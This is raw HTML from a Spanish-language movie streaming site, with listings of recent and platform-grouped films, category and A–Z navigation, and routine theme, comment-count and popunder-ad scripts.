                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/clay-staub/">Clay Staub</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/blu/">Blu</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/boyd-banks/">Boyd Banks</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bruce-bohne/">Bruce Bohne</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/darren-marsman/">Darren Marsman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-campbel/">David Campbel</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ermes-blarasin/">Ermes Blarasin</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/hannah-lochner/">Hannah Lochner</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/inna-korobkina/">Inna Korobkina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jake-weber/">Jake Weber</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jayne-eastwood/">Jayne Eastwood</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/john-migliore/">John Migliore</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ken-foree/">Ken Foree</a></p>            </div>
            <a href="https://pelislatino247.com/movies/el-amanecer-de-los-muertos/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/leon-peleador-sin-ley/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/j4pTOgrUqPSXrDDLKDDAaaiN805.jpg" alt="Image León: Peleador sin ley"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">León: Peleador sin ley</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/teddys-christmas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/g1Qvwxy6mFvtAknIN8AKCIJgDqA.jpg" alt="Image la Magia de la navidad de Teddy"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">la Magia de la navidad de Teddy</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/donde-esta-anne-frank/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/c8n8gEfZbMWCjoSEMBOV72NBU7o.jpg" alt="Image ¿Dónde está Anne Frank?"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">¿Dónde está Anne Frank?</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/doblemente-embarazada-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mNkAOFyb4TV2gTSc92jx2O9evtj.jpg" alt="Image Doblemente Embarazada 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Doblemente Embarazada 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pez4DiE9BD9elBI2U7FCzZbD1ld.jpg" alt="Image TÁR"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">TÁR</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-formula-ganadora-de-jerry-y-marge/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pKbarYkAYFFZS4wiLvbwUCqRNFe.jpg" alt="Image La fórmula ganadora de Jerry y Marge"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La fórmula ganadora de Jerry y Marge</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/pantera-negra-wakanda-por-siempre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mYpT2R7639KvKZ668uoQGS2QNFp.jpg" alt="Image Pantera Negra: Wakanda por siempre"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Pantera Negra: Wakanda por siempre</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/yo-el-y-raquel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tIBKWAZsP9NGMKnVC5N3RySvTfz.jpg" alt="Image Yo, él y Raquel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Yo, él y Raquel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/en-helt-almindelig-familie/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/z0y5EnAqICSVy15xZ9D4c3FX9NT.jpg" alt="Image Una Familia perfectamente Normal"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Una Familia perfectamente Normal</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-maquina-del-tiempo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ir4elJEr8mbCBIMFgsQG6m01aS1.jpg" alt="Image La máquina del tiempo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La máquina del tiempo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/levenement/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ss0mzSwUAVBkrzJ790JLBzenJ1p.jpg" alt="Image El Acontecimiento"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Acontecimiento</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/locura-de-amor-en-las-vegas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/asQQdmkKQ2Jz5RlQX3a1hfcuS3G.jpg" alt="Image Locura de amor en Las Vegas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Locura de amor en Las Vegas</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"283dd61d9f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"283dd61d9f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>